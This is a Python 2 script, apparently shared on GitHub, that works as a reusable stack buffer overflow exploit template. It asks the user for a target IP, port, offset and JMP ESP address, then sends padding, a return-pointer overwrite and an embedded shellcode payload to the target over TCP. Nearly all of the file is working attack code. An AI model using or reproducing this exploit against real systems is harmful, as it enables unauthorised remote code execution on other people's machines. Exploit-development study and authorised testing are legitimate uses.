 #!/usr/bin/env python2
import socket
import struct
RHOST = raw_input("Enter IP for target server: ")
RPORT = input("Enter Port for target server: ")
BTOTLEN = input("What is the total length of the buffer to use: ")
OFFST = input("What is the offset length to use: ")
JMPADDY = input("What is the JMP ESP Address to use: ")
buf1 =  ""
buf1 += "\xd9\xcc\xb8\xbc\xd9\xef\xa0\xd9\x74\x24\xf4\x5a\x2b"
buf1 += "\xc9\xb1\x12\x31\x42\x17\x03\x42\x17\x83\x56\x25\x0d"
buf1 += "\x55\x97\x0d\x25\x75\x84\xf2\x99\x10\x28\x7c\xfc\x55"
buf1 += "\x4a\xb3\x7f\x06\xcb\xfb\xbf\xe4\x6b\xb2\xc6\x0f\x03"
buf1 += "\x85\x91\x18\x51\x6d\xe0\xd8\x54\xd5\x6d\x39\xe6\x4f"
buf1 += "\x3e\xeb\x55\x23\xbd\x82\xb8\x8e\x42\xc6\x52\x7f\x6c"
buf1 += "\x94\xca\x17\x5d\x75\x68\x81\x28\x6a\x3e\x02\xa2\x8c"
buf1 += "\x0e\xaf\x79\xce"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))
buf_totlen = BTOTLEN
offset_srp = OFFST
ptr_jmp_esp = JMPADDY
#Can modify with a NOP sled (\x90\x90 etc.) lazy way..or move ESP along the stack as follows as needed:
sub_esp_10 = "\x83\xec\x10" #Generated with metasm_shell.rb using sub esp, 0x10
#Shellcode must be formatted on single line with single set of quotes to be used in the flow of the script.
#Otherwise feel free to directly paste into the script here.
shellcode = buf1
#The following will probably need to be modified depending on the application being tested.
buf = ""
buf += "A"*(offset_srp - len(buf)) # padding
buf += struct.pack("<I", ptr_jmp_esp) # SRP overwrite
buf += sub_esp_10 # ESP should end up pointing here
buf += shellcode
buf += "D"*(buf_totlen - len(buf)) # trailing padding
buf += "\n"
s.send(buf)